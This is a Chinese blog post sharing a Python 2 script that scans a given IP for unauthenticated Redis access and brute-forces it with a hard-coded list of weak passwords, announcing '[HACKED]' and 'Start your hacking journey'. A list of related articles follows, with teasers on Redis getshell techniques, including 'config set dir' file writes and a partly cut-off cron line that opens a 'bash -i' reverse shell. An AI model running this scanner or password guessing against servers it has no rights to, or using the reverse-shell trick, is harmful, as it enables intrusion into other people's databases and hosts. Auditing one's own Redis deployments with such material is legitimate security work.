Redis未授权漏洞检测工具

Redis未授权检测小工具

#!/usr/bin/python3

# -*- coding: utf-8 -*-

"""

@Author: r0cky

@Time: 2019/9/2-17:35

"""

import socket

import sys

passwds = ['redis','root','oracle','password','p@ssw0rd','abc123!','123456','admin','abc123']

def check(ip, port, timeout):

try:

socket.setdefaulttimeout(timeout)

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

print u"[INFO] connecting " + ip + u":" + port

s.connect((ip, int(port)))

print u"[INFO] connected "+ip+u":"+port+u" hacking..."

s.send("INFO\r\n")

result = s.recv(1024)

if "redis_version" in result:

return u"[HACKED] 未授权访问"

elif "Authentication" in result:

for passwd in passwds:

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((ip, int(port)))

s.send("AUTH %s\r\n" %(passwd))

# print u"[HACKING] hacking to passwd --> "+passwd

result = s.recv(1024)

if 'OK' in result:

return u"[HACKED] 存在弱口令,密码:%s" % (passwd)

s.close()

except Exception, e:

if len(e.message) != 0:

print u"[ERROR] "+e.message

return u"[INFO] 目标Redis服务,暂不存在未授权和弱口令漏洞!"

if __name__ == '__main__':

ip=sys.argv[1]

# default Port

port="6379"

if len(sys.argv) >= 3:

port=sys.argv[2]

result = check(ip,port, timeout=10)

print result

if "HACKED" in result:

print u"[END] Start your hacking journey !!!"



使用方法

python27 redis_scan.py [目标IP] [指定端口](可以不写)

不写指定端口默认为 6379 端口

Redis未授权漏洞检测工具的更多相关文章

- redis 未授权漏洞利用直接登录服务器

在没有查到杀手之前我是先把带宽&端口用iptables 做了限制这样能保证我能远程操作服务器才能查找原因 2 在各种netstat –ntlp 的查看下没有任何异常 在top 下查到了有异常 ...

- Redis未授权漏洞利用方式

总结一下redis未授权拿shell: redis-cli -h ip >info 查看系统类型 Windows: 1.找网站绝对路径 2.config set dir 绝对路径根路径 conf ...

- redis未授权漏洞和主从复制rce漏洞利用

未授权无需认证访问内部数据库. 利用计划任务反弹shell redis-cli -h 192.168.2.6 set x "\n* * * * * bash -i >& /de ...

- 服务器由于redis未授权漏洞被攻击

昨天阿里云拦截到了一次异常登陆,改了密码后就没有管他, 今天阿里云给我发消息说我的服务器可能被黑客利用,存在恶意发包行为....... 不过我不打算只是单纯的重置系统,经过一系列的查找原因后,发现被攻 ...

- Redis未授权访问漏洞复现及修复方案

首先,第一个复现Redis未授权访问这个漏洞是有原因的,在 2019-07-24 的某一天,我同学的服务器突然特别卡,卡到连不上的那种,通过 top,free,netstat 等命令查看后发现,CPU ...

- 浅谈Redis未授权访问漏洞

Redis未授权访问漏洞 Redis是一种key-value键值对的非关系型数据库 默认情况下绑定在127.0.0.1:6379,在没有进行采用相关的策略,如添加防火墙规则避免其他非信任来源ip访问等 ...

- 利用redis未授权访问漏洞(windows版)

0x00 原理 首先需要知道的是,redis是一种非关系型数据库.它在默认情况下,绑定在0.0.0.0:6379 ,若不采取相关策略,比如添加防火墙限制非信任IP访问,会使得redis服务暴露到公 ...

- redis未授权getshell的4种方式

前言 redis未授权漏洞或弱口令一直是很有用的渗透突破口,最近正好闲的无事就拿redis来测试一些,做一个简单的收集,方便自己日后的回顾. 漏洞描述 Redis 默认情况下,会绑定在 0.0.0.0 ...

- [ Redis ] Redis 未授权访问漏洞被利用,服务器登陆不上

一.缘由: 突然有一天某台服务器远程登陆不上,试了好几个人的账号都行,顿时慌了,感觉服务器被黑.在终于找到一个还在登陆状态的同事后,经查看/ect/passwd 和/etc/passwd-异常,文件中 ...

随机推荐

- thinkphp5 笔记 模型调用

模型 useapp\index\model\Article as ArticleModel; //静态调用更新 $Article= ArticleModel::); $Article->name ...

- idea快速查看api文档

第一种: 显示结果:点击箭头可以跳转到网页上查看 第二种:ctrl+q 快捷键

- 串的两种模式匹配方式(BF/KMP算法)

前言 串,又称作字符串,它是由0个或者多个字符所组成的有限序列,串同样可以采用顺序存储和链式存储两种方式进行存储,在主串中查找定位子串问题(模式匹配)是串中最重要的操作之一,而不同的算法实现有着不同的 ...

- [转帖]EPOLL和IOCP比较

EPOLL和IOCP比较 https://blog.csdn.net/educast/article/details/15503179 IOCP 异步非阻塞EPOLL 异步阻塞 EPOLL是半成品 ...

- Git操作入门

生成ssh key: ssh-keygen -t rsa -C "lkt@temp.com" 按三次回车,最后在.ssh文件夹下得到id_rsa和id_rsa.pub两个文 ...

- Linux权限管理:setUID、setGID 和 Sticky BIT

1.setUID.setGID 和 Sticky BIT 的功能详解 setuid 功能: 1.只有可执行的二进制文件程序才能设定 SUID 权限(前提) 2.命令执行者要对该程序有执行(x)权限(必 ...

- centos可选的安装类型

Desktop :基本的桌面系统,包括常用的桌面软件,如文档查看工具. Minimal Desktop :基本的桌面系统,包含的软件更少. Minimal :基本的系统,不含有任何可选的软件包. Ba ...

- hdu 2822 ~!!!!!!坑死我

首先 在此哀悼... 为我逝去的时间哀悼... 每一步都确定再去写下一步吧...日狗 不过还是有点收获的.. 对优先队列的使用 有了进一步的理解 先上代码 #include<iostrea ...

- VC串口通讯,WriteFile或ReadFile没有任何返回??

别犯低级错误,一定要设置读写超时!!!

- 【转载】Request对象的作用以及常见属性

Request对象是Asp.Net应用程序中非常重要的一个内置对象,其作用主要用于服务器端获取客户端提交过来的相应信息,比较常用的有使用Requset对象获取用户提交的html表单信息,Request ...